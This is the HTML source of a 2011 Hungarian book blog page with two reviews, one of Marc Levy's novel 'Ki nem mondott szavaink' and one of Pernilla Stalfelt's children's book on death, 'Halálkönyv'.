</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
Marc Levy: Ki nem mondott szavaink
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5648089886448191978'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s1600/822468_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133325765705874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 184px; height: 280px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133415551181602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 134px; height: 97px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >J</span>ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet  semmiben. Házasságkötése előtt néhány nappal a fiatal nő telefonhívást  kap apja személyi titkárától. Ahogy azt előre sejtette, Anthony Walsh  nem tud részt venni az esküvőjén. Ez egyszer azonban Julia kénytelen  elismerni, hogy apjának kifogástalan mentsége van.<br />Meghalt.<br />A temetés  másnapján Julia rájön, hogy apja nem csak az esküvőjét hiúsította meg a  halálával, hanem még egy utolsó, elképesztő meglepetést is tartogat a  számára&#8230; Jóvátehető-e vajon, amit a múltban elrontottunk? Kaphatunk-e  még egy esélyt a sorstól, hogy elmondjuk egymásnak mindazt, amit  elmulasztottunk elmondani? Túlélhet-e egy szerelem majdnem húsz évnyi  távolságot? Egy apa-lánya kapcsolat és egy, a leomló berlini fal tövében  szövődött szenvedélyes első szerelem története.<br />A New Yorkban élő Marc  Levy az utóbbi évtized legsikeresebb francia bestsellerírója.  Fordulatokban gazdag, érzelmekkel teli és csipetnyi humorral fűszerezett  regényei már több mint 42 millió példányban jelentek meg a világ 40  országában."</blockquote>Marc Levy 49 éves francia író. Első regénye <i>Et si c'était vrai... </i>c.-mel 1999-ben jelent meg, amiből 2005-ben filmet is készítettek Reese Witherspoon főszereplésével. A 8. regénye a <span style="font-style: italic;">"Ki nem mondott szavaink"</span>.<br />Nagyon vártam ennek a könyvnek a megjelenését. A fülszöveget olvasva és a borítót nézegetve összeraktam magamban egy történet a halott édesapáról, levelekről és a múltról. Aztán pedig jól megdöbbentem. Nem fogok tudni<span style="font-weight: bold; color: rgb(255, 0, 0);"> SPOILER</span> mentesen írni a történetről, így ezzel a tudattal olvassátok tovább a bejegyzést, ha még nem olvastátok a könyvet, de azért megpróbálom nem lelőni a poént.<br /><br />Mit meg nem adnánk azért, ha egy szerettünk a halála után csak pár napig velünk maradhatna még, főleg, ha váratlanul távozott el! Mire lennénk kíváncsiak, mit kérdeznénk tőlük? Vagy épp, mi mit mondanánk el, amire életünk során nem volt időnk vagy épp erőnk?<br />Azt hittem, hogy a halott apuka leveleket hagy majd a lányára, így enyhén szólva is leesett az állam, amikor az olvasásban eljutottam odáig, hogy kiderült, a levelek helyett milyen meglepetés várta Juliat. És ezt a történet végéig egyszerűen nem tudtam elfogadni. Ilyen nem lehet, legalábbis jelenleg szerintem nem fordulhat még ilyen elő. Hogy hogy nem vette észre senki a "másságot", hogy hogy csak úgy egyszerűen a nő elfogadott mindent? Én tuti gombokat, elemeket kerestem volna vagy bármit, amivel meg tudom győzni magamat, hogy mindez igaz, nem álmodok. Ahogy peregtek az események, egyre jobban idegesített, egyre több kérdés vetődött fel bennem, aztán a végén robbant minden.<br />Szimpatikus volt az apuka karaktere, de a végén nem tudtam elfogadni, hogy ezt tette Juliaval. Értettem az indokát, értettem a tettét, de mégis bennem volt a "miért"? Mire volt jó ez az egész? Miért nem mondott el inkább mindent a lányának, miért így kellett?<br /><br />Fájdalmasnak tartottam az apa-lánya kapcsolatot. Julia észre se vette, mennyire hasonlít az édesapjára. Ugyanakkor nem értettem, hogy hagyhatták, hogy a kapcsolatuk idáig fajuljon, hogy tudtak így élni hosszú évekig? Akármennyire is büszke az ember, de mégis hogy hagyhatták, hogy ennyire eltávolodjanak egymástól? El se tudom képzelni, hogy engedném a Gyerkőcömet így eltávolodni magamtól vagy épp én távolodnék el ennyire a szüleimtől.<br />Az  apát megkedveltem, mert bár nem tekinteném mintaapának, de azt el kell  ismerni, hogy nagyon szerette a lányát, csak olyan volt, amilyen.<br />A legidegesítőbb karakter Julia vőlegénye volt. Igazán nem is tudom megfogalmazni, hogy mi bajom volt vele, egyszerűen csak nem tudnám ilyen férfival elképzelni az életemet.<br />Kezdem úgy érezni, hogy a mostani könyvekből nem maradhatnak ki a saját nemükhöz vonzódó szereplők, ebben a történetben Stanley képviselte őket, akiről jó ideig nem tudtam eldönteni, hogy férfi vagy nő. <span style="font-size:85%;">(Férfi, csak hogy megkönnyítsem a dolgotokat.)<br /></span><br />A múlt is másképp lett beleszőve a történetbe, mint képzeltem. Nem az apa múltja elevenedik fel, hanem a nőé. Szinte az egész könyv Júlia múltjáról szól és arról, hogy el tudja fogadni, megértse. És épp emiatt furának találtam, hogy olyan gyorsan le lett zárva minden. A végét hiányosnak érzem, mintha hirtelen összecsapta volna az író, egyszerűen nem kerültek helyükre a kockák és ez zavar, mert a végén történtekről is olvastam volna bővebben. Nagyon sok kérdés vetődött fel bennem, amikre nem kaptam választ.<br /><br />A történet vázát nagyon jónak, izgalmasnak tartom, szerintem sokkal jobb történetet is ki lehetett volna hozni belőle. Olvasmányos, tán tanulságos, aranyos, megható történet, de valahogy nem kerek, hiányérzetem van. A vége annyira összecsapott lett, de miért? Ugyanakkor meg kellemes olvasmány, egyáltalán nem bántam meg, hogy elolvastam, csak ki lehetett volna hozni belőle többet is. :o)<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s1600/3.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116269706958498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s200/3.bmp" style="cursor: pointer; height: 28px; width: 29px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Toutes ces choses qu'on ne s'est pas dites </i>(2008.)/ <span style="font-style: italic;">Ki nem mondott szavaink</span> (2011. <a href="http://www.konyvmolykepzo.hu/" style="font-weight: bold;">Könyvmolyképző Kiadó</a>)<br />Oldalszám: 359<br />Ára: 2999</div>
<script type='text/javascript'>createSnippet("summary5648089886448191978");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5648089886448191978&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s72-c/999625845a.jpg",'Pernilla Stalfelt: Halálkönyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg&description=P ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meg...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
Pernilla Stalfelt: Halálkönyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7358220353214563966'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s1600/999625845a.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152631149028594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 202px; height: 281px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152715284943010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 150px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >P</span>ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meghal, még a legeslegnagyobbak is. A halál egészen váratlanul is  érkezhet. Egyik nap még él a nagyapa, de másnap talán már nem  találkozhatsz vele. Minden nagyon üres és szomorú ilyenkor. Keresi a  lehetséges válaszokat arra, mi történik azután, hogy meghalunk. A  választ senki nem tudja, csak aki már meghalt. Sokan úgy hiszik, hogy a  lelkünk halálunk után Istenhez jut. Ki tudja, talán virág lesz  belőlünk... Néhányan úgy hiszik, hogy csillagok leszünk az égbolton.  Elmondja, mi történik egy temetésen, hogyan viselkednek az emberek,  hogyan gyászolnak. Bemutatja,hogy Mexikóban például az emberek nem  szomorkodni járnak ki a temetőbe, hanem, hogy ott vidáman piknikezzenek."</blockquote><br /><br />Pernilla Stalfelt jelenleg 49 éves és Svédországban, múzeumpedagógusként dolgozik. A <span style="font-style: italic;">Halálkönyv</span>et 2001-ben a legrangosabb <span style="font-style: italic;">Német Ifjúsági Irodalom díj</span>ra jelölték.<br /><br />Nagyon nehéz a gyerekekkel a halálról beszélni. Hogy lehetne megfogalmazni egy kicsinek, aki előtt ott az élet, hogy akiket szeretünk, azok nem mindig lesznek velünk. Felvetődik a kérdés, hogy egyáltalán kell-e erről beszélni és ha igen, akkor mikor? És hogyan? Mit mondjunk el, hogy mondjuk el? Mondjunk olyat, amiben mi nem hiszünk, de hátha neki úgy könnyebb lesz? Szóval nem egyszerű. ... Arra számította hogy a könyv kicsit meseszerűen, kicifrázva tárja majd az olvasó elé a halált úgy, hogy a kicsiknek befogadható legyen.<br /><br />Amikor utánanéztem a könyvnek, csak úgy röpködtek a <span style="font-style: italic;">felháborító</span>, <span style="font-style: italic;">morbid</span> jelzők. Valahol én is ezt érzem, ugyanakkor meg értem, hogy szerette volna kifigurázni az írónő a halált, nem pedig félelmetes eseménnyé tenni és a nevetés útján eloszlatni a félelmeket. Felnőtt fejjel nekem néhol morbid volt<span style="font-size:85%;">- Gyerkőcöm még kicsi, hogy ilyen mesével traktáljam-</span>, viszont olvastam másoknál, hogy a gyerekeknek tetszett. És ez a lényeg.<br /><br />A halálról nehéz mesélni, fájdalmas lehet a felnőtteknek is, de sajnos igazán elkerülhetetlen, hogy ne kerüljön szóba. Tán az a legjobb megoldás, amikor a szülő úgy érzi, eljött az ideje erről beszélni, olvassa el ezt a könyvet, majd döntse el, hogy odaadja-e a gyermekének. Úgy érzem, hogy a nagyobb gyerekek meg fogják érteni a mondanivalóját és a célját is. A kisebbeknek nyilván kicsit másképp kéne adagolni, nem ennyire tényszerűen a történteket.<br /><br />A könyv igazán nem hosszú, tán fele-fele arányban képes és szöveges.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s1600/post_7281_20101101155331.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631153139163712754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s400/post_7281_20101101155331.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 202px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Dödenboken</span> (1999.)/ <span style="font-style: italic;">Halálkönyv</span> ( 2006. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 25<br />Ára: 1890</div>
<script type='text/javascript'>createSnippet("summary7358220353214563966");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7358220353214563966&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 26., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
<script type='text/javascript'>
